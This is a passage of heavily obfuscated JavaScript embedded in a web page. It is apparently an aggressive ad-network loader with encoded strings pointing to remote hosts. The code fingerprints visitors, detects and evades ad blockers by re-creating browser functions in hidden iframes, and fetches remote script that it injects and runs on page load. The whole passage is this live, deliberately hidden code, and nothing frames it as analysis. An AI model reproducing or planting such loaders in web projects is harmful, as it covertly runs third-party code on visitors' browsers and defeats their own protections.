er(r,n,t,u){Z(e.QK);let o=e.er,q=Qe(),b=e.vM[e.fK](re(),e.CK)[e.fK](q,e.Wk);return Zt(b,r,n,t,u)[e.Yj](c=>(ve(l,o),c))[e.bj](c=>{throw Je(l,o,b),c})}function $r(r,n,t,u){Z(e.ck),hr(re());let o=e.VK,q=Pn();return Nt(q,r,n,t,u)[e.Yj](b=>(ve(l,o),b))[e.bj](b=>{throw Je(l,o,q),b})}function rr(r,n,t,u){r=$t(r),t=t?t[e.Wb]():e.h;let o=t&&t!==se?ef():Kt();return Z(e.h[e.fK](t,e.i)[e.fK](r)),Ke(o,r,n,t,u)[e.Yj](q=>q&&q[e.Wr]?q:e.yr(e.ub,e.zb,e.Wr,q))}var nr=e.Sr,tr=e.gr,tf=e.Cr,ff=e.Gr,uf=e.hr,of=e.vr,qf=e.Or,df=e.Wr,fr,ur;function or(r){let n=r&&r[e.lM]&&r[e.lM][e.xM],t=r&&r[e.lM]&&r[e.lM][e.rM],u=r&&r[e.lM]&&r[e.lM][e.KM],o=r&&r[e.lM]&&r[e.lM][e.jM],q=r&&r[e.lM]&&r[e.lM][e.kM],b=r&&r[e.lM]&&r[e.lM][e.MM],c=r&&r[e.lM]&&r[e.lM][e.bM],z=r&&r[e.lM]&&r[e.lM][e.EM],w=z===l||z===U,y=e.yr();q!==nr&&q!==tr||(t===tf?(y[e.rM]=ff,y[e.Zb]=V,y[e.EM]=l,y[e.ib]=U):t===uf&&b&&(!z||w)&&(y[e.rM]=of,y[e.MM]=b,rr(n,c,o,u)[e.Yj](g=>{let j=e.yr();j[e.rM]=df,j[e.xM]=n,j[e.MM]=b,j[e.lM]=g,qr(q,j)})[e.bj](g=>{let j=e.yr();j[e.rM]=qf,j[e.xM]=n,j[e.MM]=b,j[e.Ab]=g&&g[e.w],qr(q,j)})),y[e.rM]&&qr(q,y))}function qr(r,n){switch(n[e.kM]=r,r){case tr:ur[e.Ej](n);break;case nr:default:fr[e.Ej](n);break}d[e.Ej](n,e.HK)}function bf(){try{fr=new ir(nr),fr[e.wr](e.w,or),ur=new ir(tr),ur[e.wr](e.w,or)}catch(r){}d[e.wr](e.w,or)}var Kr=i[e.tr];function cf(r,n,t){return new D((u,o)=>{Z(e.ab);let q;if([e.Br,e.Vr,e.Qr][e.Cb](V)>-e.J){q=i[e.ak](e.pk);let b=i[e.gE](r);q[e.nk]=t,q[e.dk](b),q[e.CE](e.EE,l),q[e.CE](e.YE,Xe(X(jr)));try{Kr[e.nM][e.Nb](q,Kr)}catch(c){(i[e.KM]||i[e.Ob])[e.dk](q)}}else P(r);H(()=>(q!==void e.X&&q[e.nM][e.ik](q),sr(n)?(Z(e.cE),u()):o()))})}function af(r,n){let t=r===e.J?Et():X(jr);return rr(t,e.v,e.v,e.v)[e.Yj](u=>(u=u&&e.Wr in u?u[e.Wr]:u,u&&ct(l,u),u))[e.bj](()=>it(l))[e.Yj](u=>{u&&cf(u,r,n)})}Gn();function ce(r){return sr()?e.v:(Z(e.BM),Wn(),en(r))}function en(r){return V===e.J&&Wr()&&Re(l),Pe()?(Ge(),d[sn]=rr,Qr()[e.Yj](n=>{if(n&&V===e.J){let t=new d[e.Vk];t[e.Hk](e.F,e.vM[e.fK](n)),t[e.Fk](zt,l),Sr(n),t[e.nk]=()=>{let u=i[e.ak](e.pk),o=i[e.gE](t[e.Wr][e.Ik](/document\\b/g,q()));u[e.nk]=r;function q(){let b=e.xY[e.fK](a[e.ar]()[e.xj](e.hK)[e.bK](e.V));return d[b]=d[e.Jb],b}u[e.dk](o),(i[e.KM]||i[e.Ob])[e.dk](u),H(()=>{u!==void e.X&&(u[e.nM][e.ik](u),de())})},t[e.uk]();return}af(V,r)[e.Yj](()=>{mr([l,U],re())})})):H(en,e.gk)}function Mf(){Wr()&&Re(U),Dn(r=>{try{return r?(de(),Re(l),ce()):(pt(),Qr(!e.X)[e.Yj](n=>{dr(n)})[e.bj](()=>{dr()}))}catch(n){return dr()}})}function dr(r){let n=r||X(lr);Sr(n);let t=i[e.ak](e.pk);t[e.Uk]=e.vM[e.fK](n,e.QM),t[e.sM][e.YM]=e.h[e.fK](U),t[e.or]=()=>{de(),ce()},t[e.nk]=()=>{de()},(i[e.KM]||i[e.Ob])[e.dk](t)}d[Yn]=ce,d[Un]=ce,H(ce,e.cr),Or(Ue,Ye),Or(Me,He),bf(),Vn&&V===e.J&&Mf();try{$}catch(r){}})()})(oe.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.10",z:"lrsbdajktffb",a:"lrsradymfe",X:0,J:1,U:"\\r\\n",d:",",Z:"F",i:":",w:"yqeemsq",I:"yspn9a79sh",l:"q5qedx1ekg5",s:"g",D:"Fawqz",A:"Rmhuoaz",e:"Oazfqzf-Fkbq",t:"fqjf/bxmuz",y:"mbbxuomfuaz/veaz",L:"veaz",N:"nxan",F:"SQF",q:"BAEF",R:"TQMP",m:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",o:"Mooqbf-Xmzsgmsq",T:"j-mbbxuomfuaz-wqk",P:"j-mbbxuomfuaz-fawqz",f:"__PX_EQEEUAZ_",xr:"lrspxbabgb",rr:"xuzw",Kr:"efkxqetqqf",jr:"mzazkyage",kr:"fqjf/oee",Mr:"zdm8od49pds",br:"r",Er:"gzwzaiz",Yr:"f4wp70p8osq",Sr:"gwtrajlpasc",gr:"wmtityzzu",Cr:"buzs",Gr:"bazs",hr:"dqcgqef",vr:"dqcgqef_mooqbfqp",Or:"dqcgqef_rmuxqp",Wr:"dqebazeq",cr:1e4,pr:"radQmot",Br:4,Qr:5,Vr:3,Hr:6,nr:7,ur:"fdkFab",zr:"sqfBmdqzfZapq",ar:"dmzpay",Xr:"fuyqe",Jr:"ogddqzf",Ur:"dqmpk",dr:"pmfq",Zr:"fxp",ir:"dmi",wr:"mppQhqzfXuefqzqd",Ir:"PQXUHQDK_VE",lr:"PQXUHQDK_OEE",sr:"BDAJK_VE",Dr:"BDAJK_OEE",Ar:"BDAJK_BZS",er:"BDAJK_JTD",tr:"ogddqzfEodubf",yr:function(){let e={},d=[].slice.call(arguments);for(let i=0;i<d.length-1;i+=2)e[d[i]]=d[i+1];return e},Lr:1e3,Nr:42,Fr:"geqdMsqzf",qr:"mzpdaup",Rr:"u",mr:"iuzpaie zf",or:"azqddad",Tr:"zmh",Pr:"([^m-l0-9]+)",fr:"yageqpaiz",xK:"yageqgb",rK:"fagotqzp",KK:"fagotefmdf",jK:"^tffbe?:",kK:"^//",MK:"^/",bK:"exuoq",EK:"bmdeq",YK:"vauz",SK:"xqzsft",gK:"fqef",CK:"/",GK:".tfyx",hK:36,vK:".",OK:"!",WK:"&ar=1",cK:10,pK:"dqcgqefNkOEE",BK:"dqcgqefNkBZS",QK:"dqcgqefNkJTD",VK:"BDAJK_RDMYQ",HK:"*",nK:48,uK:9,zK:"0",aK:768,XK:1024,JK:568,UK:360,dK:1080,ZK:736,iK:900,wK:864,IK:812,lK:667,sK:800,DK:240,AK:300,eK:"qz-GE",tK:"qz-SN",yK:"qz-OM",LK:"qz-MG",NK:"eh-EQ",FK:"dqyahqQhqzfXuefqzqd",qK:"up",RK:"fmdsqfUp",mK:"tqustf",oK:"iuz",TK:"pao",PK:"paoQxqyqzf",fK:"oazomf",xj:"faEfduzs",rj:"dqpgoq",Kj:"//vayfuzsu.zqf/mbg.btb?lazqup=",jj:"ymfot",kj:"ymb",Mj:"ruxfqd",bj:"omfot",Ej:"baefYqeemsq",Yj:"ftqz",Sj:function(e,d){return new M(e,d)},gj:"xaomfuaz",Cj:"1bj",Gj:"mnagf:nxmzw",hj:"BTB",vj:"VE",Oj:18e5,Wj:"uBtazq|uBmp|uBap",cj:"Hqdeuaz\\\\/[^E]+Emrmdu",pj:"rudqraj",Bj:"su",Qj:"oeeDgxqe",Vj:57,Hj:"rdayOtmdOapq",nj:35,uj:60,zj:120,aj:480,Xj:180,Jj:720,Uj:"bget",dj:"eodqqz",Zj:"dqhqdeq",ij:"eod",wj:"urdmyq",Ij:"B",lj:"Z",sj:"B/Z",Dj:"Z/B",Aj:"B/Z/Z",ej:"Z/B/Z",tj:"B/Z/B/Z",yj:"Z/Z/Z/Z",Lj:"00",Nj:"000",Fj:"0000",qj:"00000",Rj:"zqie",mj:"bmsqe",oj:"iuwu",Tj:"ndaieq",Pj:"huqi",fj:"yahuq",xk:"mdfuoxq",rk:"mdfuoxqe",Kk:"efmfuo",jk:"bmsq",kk:"uzpqj",Mk:"iqn",bk:"mfan",Ek:"DqsQjb",Yk:"pqoapqGDUOaybazqzf",Sk:"Ymft",gk:100,Ck:"Otdayq\\\\/([0-9]{1,})",Gk:"OduAE\\\\/([0-9]{1,})",hk:"mffmotQhqzf",vk:"/qhqzf",Ok:"&",Wk:".veaz",ck:"dqcgqefNkUrdmyq",pk:"eodubf",Bk:"otmdOapqMf",Qk:"sqfFuyqlazqArreqf",Vk:"JYXTffbDqcgqef",Hk:"abqz",nk:"azxamp",uk:"eqzp",zk:"bab",ak:"odqmfqQxqyqzf",Xk:"iupft",Jk:"abmoufk",Uk:"edo",dk:"mbbqzpOtuxp",Zk:"omxx",ik:"dqyahqOtuxp",wk:"rxaad",Ik:"dqbxmoq",lk:3571,sk:"ep",Dk:"sgy",Ak:"bwqk",ek:"befduzs",tk:"begrrujqe",yk:2147483647,Lk:"puebmfotQhqzf",Nk:"sqfFuyq",Fk:"eqfDqcgqefTqmpqd",qk:"Mzpdaup",Rk:"Rudqraj",mk:56,ok:"rujqp",Tk:"mgfa",Pk:"//",fk:"eturf",xM:"gdx",rM:"fkbq",KM:"napk",jM:"yqftap",kM:"otmzzqx",MM:"dqcgqef_up",bM:"dqebazeqFkbq",EM:"lazqup_mpnxaow",YM:"lazq",SM:97,gM:122,CM:"fab",GM:"lazqUp",hM:"radymf",vM:"tffbe://",OM:"ebxuf",WM:"mnopqrstuvwxyzabcdefghijkl",cM:"oazfqzf",pM:"tffbe:",BM:"efmdfXampuzs",QM:"/fms.yuz.ve",VM:"rb",HM:"efkxq",nM:"bmdqzfZapq",uM:"s",zM:16807,aM:27,XM:"baeufuaz",JM:"xqrf",UM:"dustf",dM:"naffay",ZM:"lUzpqj",iM:"bauzfqdQhqzfe",wM:".iupsqf-oax-10-eb",IM:"faXaiqdOmeq",lM:"pmfm",sM:"pmfmeqf",DM:"fzqyqxQfzqygoap",AM:"mphqdf1",eM:" ",tM:"puh",yM:"uzoxgpqe",LM:"tdqr",NM:"lazqup",FM:"dqrqddqd",qM:"fuyq_purr",RM:"rmuxqp_gdx",mM:"rmux_fuyq",oM:"geqd_up",TM:"ogddqzf_gdx",PM:"xmef_egooqee",fM:"egooqee_oagzf",xb:"geqd_msqzf",rb:"eodqqz_iupft",Kb:"eodqqz_tqustf",jb:"fuyqlazq",kb:"rmuxqp_gdx_paymuz",Mb:"dqrqddqd_paymuz",bb:"ogddqzf_gdx_paymuz",Eb:"ndaieqd_xmzs",Yb:"wqke",Sb:".oee?",gb:".bzs?",Cb:"uzpqjAr",Gb:"oazfqzfIuzpai",hb:"MMN ",vb:"|",Ob:"paogyqzfQxqyqzf",Wb:"faGbbqdOmeq",cb:"hqdeuaz",pb:"eagdoqLazqUp",Bb:"paymuz",Qb:"sqzqdmfuazFuyq",Vb:"qjfdm",Hb:"mbbxk",nb:"eqxqofadFqjf",ub:"efmfge",zb:200,ab:"efmdfUzvqofEodubfOapq",Xb:"eqxqofad",Jb:"paogyqzf",Ub:"xmzsgmsq",db:"geqdXmzsgmsq",Zb:"omxxeusz",ib:"lazqup_adusuzmx",wb:"oazfqzfPaogyqzf",Ib:"tqmp",lb:"geq-odqpqzfumxe",sb:"taef",Db:"ruzp",Ab:"qddad",eb:"sqfQxqyqzfeNkFmsZmyq",tb:"hmxgq",yb:"dqx",Lb:"odaeeAdusuz",Nb:"uzeqdfNqradq",Fb:"iuftOdqpqzfumxe",qb:"fqjf",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"efkxqEtqqfe",Tb:"rudefOtuxp",Pb:2e3,fb:"%",xE:"bai",rE:"6g90tD4d4Dd1r8xzjbbl",KE:"=",jE:"sqfMxxDqebazeqTqmpqde",kE:"bdqhqzfPqrmgxf",ME:"efabUyyqpumfqBdabmsmfuaz",bE:"bdafafkbq",EE:"pmfm-lazq-up",YE:"pmfm-paymuz",SE:"anvqof",gE:"odqmfqFqjfZapq",CE:"eqfMffdungfq",GE:"?pahd=fdgq",hE:"efduzsurk",vE:"faUEAEfduzs",OE:"[\\\\d\\\\z]+",WE:"pdmiUymsq",cE:"qzpUzvqofEodubfOapq",pE:"/4/",BE:12,QE:"nxaow",VE:"fduy",HE:16,nE:"omzhme",uE:"2p",zE:"bmdqzfQxqyqzf",aE:"sqfOazfqjf",XE:"sqfUymsqPmfm",JE:"f",UE:"baef",dE:"efmfge_oapq",ZE:"puebxmk",iE:30,wE:5e3,IE:"tqmpqde",lE:"qddad.oay",sE:"oxaeqp",DE:"egnefduzs",AE:"eturfEfduzs ",eE:"ruxx",tE:"pmfq:",yE:32,LE:"\' ituxq dqcgqefuzs ",NE:": ",FE:"fuyqagf",qE:204,RE:"qddad dqcgqef fuyqagf",mE:256,oE:"efmfgeFqjf",TE:"qddad \'",PE:8,fE:"paogyqzf\\\\n",xY:"_"}).reduce((e,d)=>(oe.defineProperty(e,d[0],{get:()=>typeof d[1]!="string"?d[1]:d[1].split("").map(i=>{let x=i.charCodeAt(0);return x>=65&&x<=90?_.fromCharCode((x-65+26-12)%26+65):x>=97&&x<=122?_.fromCharCode((x-97+26-12)%26+97):i}).join("")}),e),{}),window,on,s)});})();<\/script>',ei='<script data-cfasync="false" type="text/javascript">(()=>{var f=\'ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]\'.split("").reduce((_,X,F)=>F%2?_+X:X+_).split("z");(_=>{let X=[f[0],f[1],f[2],f[3],f[4],f[5],f[6],f[7],f[8],f[9]],F=[f[10],f[11],f[12]],P=document,v,h,a=window,B={};try{try{v=window[f[13]][f[0]](f[14]),v[f[15]][f[16]]=f[17]}catch(k){h=(P[f[10]]?P[f[10]][f[18]]:P[f[12]]||P[f[19]])[f[20]](),h[f[21]]=f[22],v=h[f[23]]}v[f[24]]=()=>{},P[f[9]](f[25])[0][f[26]](v),a=v[f[27]];let O={};O[f[28]]=!1,a[f[29]][f[30]](a[f[31]],f[32],O);let S=a[f[33]][f[34]]()[f[35]](36)[f[36]](2)[f[37]](/^\\d+/,f[38]);window[S]=document,X[f[39]](k=>{document[k]=function(){return a[f[13]][k][f[40]](window[f[13]],arguments)}}),F[f[39]](k=>{let s={};s[f[28]]=!1,s[f[41]]=()=>P[k],a[f[29]][f[30]](B,k,s)}),document[f[42]]=function(){let k=new a[f[43]](a[f[44]](f[45])[f[46]](f[47],a[f[44]](f[45])),f[48]);try{arguments[0]=arguments[0][f[37]](k,S)}catch(s){}return a[f[13]][f[42]][f[49]](window[f[13]],arguments[0])};try{window[f[50]]=window[f[50]]}catch(k){let s={};s[f[51]]={},s[f[52]]=(C,_e)=>(s[f[51]][C]=a[f[31]](_e),s[f[51]][C]),s[f[53]]=C=>{if(C in s[f[51]])return s[f[51]][C]},s[f[54]]=C=>(delete s[f[51]][C],!0),s[f[55]]=()=>(s[f[51]]={},!0),delete window[f[50]],window[f[50]]=s}try{window[f[44]]}catch(k){delete window[f[44]],window[f[44]]=a[f[44]]}try{window[f[56]]}catch(k){delete window[f[56]],window[f[56]]=a[f[56]]}try{window[f[43]]}catch(k){delete window[f[43]],window[f[43]]=a[f[43]]}for(key in document)try{B[key]=document[key][f[57]](document)}catch(k){B[key]=document[key]}}catch(O){}let M=O=>{try{return a[O]}catch(S){try{return window[O]}catch(k){return null}}};[f[31],f[44],f[58],f[59],f[60],f[61],f[33],f[62],f[43],f[63],f[63],f[64],f[65],f[66],f[67],f[68],f[69],f[70],f[71],f[72],f[73],f[74],f[56],f[75],f[29],f[76],f[77],f[78],f[79],f[50],f[80]][f[39]](O=>{try{if(!window[O])throw new a[f[78]](f[38])}catch(S){try{let k={};k[f[28]]=!1,k[f[41]]=()=>a[O],a[f[29]][f[30]](window,O,k)}catch(k){}}}),_(M(f[31]),M(f[44]),M(f[58]),M(f[59]),M(f[60]),M(f[61]),M(f[33]),M(f[62]),M(f[43]),M(f[63]),M(f[63]),M(f[64]),M(f[65]),M(f[66]),M(f[67]),M(f[68]),M(f[69]),M(f[70]),M(f[71]),M(f[72]),M(f[73]),M(f[74]),M(f[56]),M(f[75]),M(f[29]),M(f[76]),M(f[77]),M(f[78]),M(f[79]),M(f[50]),M(f[80]),B)})((_,X,F,P,v,h,a,B,M,O,S,k,s,C,_e,H,ue,rn,cr,L,kf,ir,nn,tn,oe,zf,fn,R,un,m,ar,on)=>{(function(e,d,i,x){(()=>{function ae(r){let n=r[e.xj]()[e.Bk](e.X);return n>=e.nK&&n<=e.Vj?n-e.nK:n>=e.SM&&n<=e.gM?n-e.SM+e.cK:e.X}function Mr(r){return r<=e.uK?_[e.Hj](r+e.nK):r<=e.nj?_[e.Hj](r+e.SM-e.cK):e.zK}function qn(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=(n+e.J)*(u+e.J),q=(ae(t)+o)%e.hK;return Mr(q)})[e.YK](e.h)}function Oe(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=n[u%(n[e.SK]-e.J)],q=ae(o),b=ae(t)-q,c=b<e.X?b+e.hK:b;return Mr(c)})[e.YK](e.h)}var dn=S,D=dn,bn=new M(e.qr,e.Rr),cn=new M(e.mr,e.Rr),an=e.V,Mn=[[e.aK],[e.XK,e.JK,e.UK],[e.dK,e.ZK],[e.iK,e.wK,e.IK],[e.lK,e.sK]],kn=[[e.DK],[-e.uj],[-e.zj],[-e.aj,-e.Xj],[e.AK,e.UK,-e.DK,-e.Jj]],zn=[[e.eK],[e.tK],[e.yK],[e.LK],[e.NK]];function Be(r,n){try{let t=r[e.Mj](u=>u[e.Cb](n)>-e.J)[e.fk]();return r[e.Cb](t)+an}catch(t){return e.X}}function mn(r){return bn[e.gK](r)?e.Vr:cn[e.gK](r)?e.V:e.J}function jn(r){return Be(Mn,r)}function ln(r){return Be(kn,r[e.Qk]())}function yn(r){return Be(zn,r)}function En(r){return r[e.OM](e.CK)[e.bK](e.J)[e.Mj](n=>n)[e.fk]()[e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()[e.OM](e.h)[e.rj]((n,t)=>n+ae(t),e.X)%e.Hr+e.J}var Ce=[];function wn(){return Ce}function Z(r){Ce[e.bK](-e.J)[e.zk]()!==r&&Ce[e.Uj](r)}var qe=typeof i<e.s?i[e.tr]:e.v,He=e.H,Ye=e.n,Me=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),pn=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),Ue=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),mf=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);function kr(r){qe[e.FK](He,kr),[mn(x[e.Fr]),jn(d[e.dj][e.mK]),ln(new h),En(d[e.gj][e.LM]),yn(x[e.Ub]||x[e.db])][e.pr](n=>{let t=k(a[e.ar]()*e.cK,e.cK);H(()=>{let u=e.yr();u[e.qK]=r[e.RK],u[e.tb]=n,d[e.Ej](u,e.HK),Z(e.AE[e.fK](n))},t)})}function zr(r){qe[e.FK](Ye,zr);let n=e.yr();n[e.qK]=r[e.RK];let{href:t}=d[e.gj],u=new d[e.Vk];u[e.Hk](e.R,t),u[e.nk]=()=>{n[e.Wr]=u[e.jE](),d[e.Ej](n,e.HK)},u[e.or]=()=>{n[e.Wr]=e.Ab,d[e.Ej](n,e.HK)},u[e.uk]()}qe&&(qe[e.wr](He,kr),qe[e.wr](Ye,zr));var hn=e.u,sn=e.z,G=e.a,ke=i[e.tr],Y=[d],xn=[],gn=()=>{};ke&&ke[e.or]&&(gn=ke[e.or]);try{let r=Y[e.bK](-e.J)[e.zk]();for(;r&&r!==r[e.CM]&&r[e.CM][e.dj][e.mK];)Y[e.Uj](r[e.CM]),r=r[e.CM]}catch(r){}Y[e.pr](r=>{r[e.Jb][e.Ob][e.sM][e.VM]||(r[e.Jb][e.Ob][e.sM][e.VM]=a[e.ar]()[e.xj](e.hK)[e.bK](e.V));let n=r[e.Jb][e.Ob][e.sM][e.VM];r[n]=r[n]||[];try{r[G]=r[G]||[]}catch(t){}});function Xn(r,n,t,u=e.X,o=e.X,q){let b;try{b=ke[e.Uk][e.OM](e.CK)[e.V]}catch(c){}try{let c=d[e.Jb][e.Ob][e.sM][e.VM]||G,z=d[c][e.Mj](y=>y[e.GM]===t&&y[e.pb])[e.fk](),w=e.yr();w[e.hM]=r,w[e.cb]=n,w[e.GM]=t,w[e.pb]=z?z[e.pb]:o,w[e.Bb]=b,w[e.Qb]=u,w[e.Vb]=q,q&&q[e.Xb]&&(w[e.Xb]=q[e.Xb]),xn[e.Uj](w),Y[e.pr](y=>{let g=y[e.Jb][e.Ob][e.sM][e.VM]||G;y[g][e.Uj](w);try{y[G][e.Uj](w)}catch(j){}})}catch(c){}}function Ve(r,n){let t=vn();for(let u=e.X;u<t[e.SK];u++)if(t[u][e.GM]===n&&t[u][e.hM]===r)return!e.X;return!e.J}function vn(){let r=[];for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][e.Jb][e.Ob][e.sM][e.VM],u=Y[n][t]||[];for(let o=e.X;o<u[e.SK];o++)r[e.Mj](({format:q,zoneId:b})=>{let c=q===u[o][e.hM],z=b===u[o][e.GM];return c&&z})[e.SK]>e.X||r[e.Uj](u[o])}try{for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][G]||[];for(let u=e.X;u<t[e.SK];u++)r[e.Mj](({format:o,zoneId:q})=>{let b=o===t[u][e.hM],c=q===t[u][e.GM];return b&&c})[e.SK]>e.X||r[e.Uj](t[u])}}catch(n){}return r}function mr(r,n){Y[e.kj](t=>{let u=t[e.Jb][e.Ob][e.sM][e.VM]||G;return(t[u]||[])[e.Mj](o=>r[e.Cb](o[e.GM])>-e.J)})[e.rj]((t,u)=>t[e.fK](u),[])[e.pr](t=>{try{t[e.Vb][e.sk](n)}catch(u){}})}var T=e.yr();T[e.J]=e.x,T[e.Br]=e.r,T[e.Qr]=e.K,T[e.Vr]=e.j,T[e.Hr]=e.k,T[e.nr]=e.M,T[e.V]=e.b;var I=e.yr();I[e.J]=e.E,I[e.nr]=e.Y,I[e.Vr]=e.S,I[e.V]=e.b;var K=e.yr();K[e.J]=e.g,K[e.V]=e.C,K[e.Br]=e.G,K[e.Qr]=e.G,K[e.Vr]=e.G;var l=10474299,U=10474294,jf=3,lf=1,yf=30,Jn=1,Ef=true,wf=v[e.EK](X(\'eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==\')),V=1,jr=\'Ly9qbmJoaS5jb20vNS8xMDQ3NDI5OQ==\',lr=\'am5iaGkuY29t\',_n=2,On=1768583978*e.Lr,Bn=\'V2@%YSU2B]G~\',Cn=\'4l3\',Hn=\'sxh7245i6t7\',yr=\'eceky6zy\',Er=\'h2a\',wr=\'tme2fpecn1\',Yn=\'_ybgutiiu\',Un=\'_kmdorcu\',Vn=true,p=e.yr(),Fn=e.DM[e.OM](e.h)[e.Zj]()[e.YK](e.h);typeof d<e.s&&(p[e.oK]=d,typeof d[e.dj]<e.s&&(p[e.ij]=d[e.dj])),typeof i<e.s&&(p[e.TK]=i,p[e.PK]=i[Fn]),typeof x<e.s&&(p[e.Tr]=x);function pr(){let{doc:r}=p;try{p[e.ak]=r[e.ak]}catch(n){let t=[][e.Db][e.Zk](r[e.eb](e.wj),u=>u[e.Uk]===e.Gj);p[e.ak]=t&&t[e.wb][e.ak]}}pr(),p[e.ur]=()=>{if(!d[e.CM])return e.v;try{let r=d[e.CM][e.Jb],n=r[e.ak](e.pk);return r[e.Ib][e.dk](n),n[e.nM]!==r[e.Ib]?!e.J:(n[e.nM][e.ik](n),p[e.oK]=d[e.CM],p[e.TK]=p[e.oK][e.Jb],pr(),!e.X)}catch(r){return!e.J}},p[e.zr]=()=>{try{return p[e.TK][e.tr][e.nM]!==p[e.TK][e.Ib]?(p[e.Rb]=p[e.TK][e.tr][e.nM],(!p[e.Rb][e.HM][e.XM]||p[e.Rb][e.HM][e.XM]===e.Kk)&&(p[e.Rb][e.HM][e.XM]=e.mb),!e.X):!e.J}catch(r){return!e.J}};var ze=p;function Zn(r,n,t){let u=ze[e.TK][e.ak](e.wj);u[e.HM][e.Xk]=e.Cj,u[e.HM][e.mK]=e.Cj,u[e.HM][e.Jk]=e.X,u[e.Uk]=e.Gj,(ze[e.TK][e.KM]||ze[e.PK])[e.dk](u);let o=u[e.Gb][e.Hk][e.Zk](ze[e.oK],r,n,t);return u[e.nM][e.ik](u),o}var me,Nn=[];function Qn(){let r=[e.Ij,e.lj,e.sj,e.Dj,e.Aj,e.ej,e.tj,e.yj],n=[e.zK,e.Lj,e.Nj,e.Fj,e.qj],t=[e.Rj,e.mj,e.oj,e.Tj,e.Pj,e.fj,e.xk,e.rk,e.Kk,e.jk,e.kk,e.Mk],u=a[e.wk](a[e.ar]()*r[e.SK]),o=r[u][e.Ik](/P/g,()=>{let q=a[e.wk](a[e.ar]()*t[e.SK]);return t[q]})[e.Ik](/N/g,()=>{let q=a[e.wk](a[e.ar]()*n[e.SK]),b=n[q],c=a[e.xE](e.cK,b[e.SK]),z=a[e.wk](a[e.ar]()*c);return e.h[e.fK](b)[e.fK](z)[e.bK](b[e.SK]*-e.J)});return e.vM[e.fK](me,e.CK)[e.fK](o,e.CK)}function Pn(){return e.h[e.fK](Qn()[e.bK](e.X,-e.J),e.GK)}function Tn(r){return r[e.OM](e.CK)[e.bK](e.Vr)[e.YK](e.CK)[e.OM](e.h)[e.rj]((n,t,u)=>{let o=a[e.xE](u+e.J,e.nr);return n+t[e.Bk](e.X)*o},e.lk)[e.xj](e.hK)}function An(){let r=i[e.ak](e.wj);return r[e.HM][e.Xk]=e.Cj,r[e.HM][e.mK]=e.Cj,r[e.HM][e.Jk]=e.X,r}function hr(r){r&&(me=r,Ln())}function Ln(){me&&Nn[e.pr](r=>r(me))}function Dn(r){try{let n=i[e.ak](e.tM);n[e.qK]=e.AM,(i[e.KM]||i[e.Ob])[e.dk](n),H(()=>{try{r(getComputedStyle(n,e.v)[e.ZE]!==e.QE)}catch(t){r(!e.X)}try{n[e.zE][e.ik](n)}catch(t){}},e.gk)}catch(n){r(!e.X)}}function Gn(){let r=_n===e.J?e.hj:e.vj,n=e.hb[e.fK](r,e.eM)[e.fK](T[V]),t=e.yr();t[e.sk]=hr,t[e.Dk]=wn,t[e.Ak]=wr,t[e.ek]=yr,t[e.tk]=Er,Xn(n,hn,l,On,U,t)}function sr(){let r=I[V];return Ve(r,U)||Ve(r,l)}function xr(){let r=I[V];return Ve(r,U)}function Wn(){let r=[e.bk,e.Ek,e.Yk,e.Sk],n=i[e.ak](e.wj);n[e.HM][e.Jk]=e.X,n[e.HM][e.mK]=e.Cj,n[e.HM][e.Xk]=e.Cj,n[e.Uk]=e.Gj;try{i[e.Ob][e.dk](n),r[e.pr](t=>{try{d[t]}catch(u){delete d[t],d[t]=n[e.Gb][t]}}),i[e.Ob][e.ik](n)}catch(t){}}var Fe=e.yr(),je=e.yr(),Ze=e.yr(),Sn=e.J,ee=e.h,le=e.h;Ne();function Ne(){if(ee)return;let r=ue(()=>{if(xr()){L(r);return}if(le){try{let n=le[e.OM](Ee)[e.Mj](b=>!Ee[e.gK](b)),[t,u,o]=n;le=e.h,Ze[e.ir]=u,Fe[e.ir]=t,je[e.ir]=Br(o,e.Nr),[Fe,je,Ze][e.pr](b=>{we(b,pn,Sn)});let q=[Oe(Fe[e.Jr],je[e.Jr]),Oe(Ze[e.Jr],je[e.Jr])][e.YK](e.vK);ee!==q&&(ee=q,mr([l,U],ee))}catch(n){}L(r)}},e.gk)}function gr(){return ee}function Rn(){ee=e.h}function ye(r){r&&(le=r)}var E=e.yr();E[e.ar]=e.h,E[e.Xr]=e.h,E[e.Jr]=e.h,E[e.Ur]=void e.X,E[e.dr]=e.v,E[e.Zr]=Oe(Cn,Hn);var Xr=new h,vr=!e.J;Jr();function Jr(){E[e.Ur]=!e.J,Xr=new h;let r=ot(E,Ue),n=ue(()=>{if(E[e.Jr]!==e.h){if(L(n),d[e.FK](e.w,r),E[e.Jr]===e.Ab){E[e.Ur]=!e.X;return}try{if(B(E[e.Xr])[e.eE](e.X)[e.pr](u=>{E[e.ar]=e.h;let o=_r(e.PE,e.HE);B(o)[e.eE](e.X)[e.pr](q=>{E[e.ar]+=_[e.Hj](_r(e.SM,e.gM))})}),xr())return;let t=e.iE*e.uj*e.Lr;H(()=>{if(vr)return;let u=new 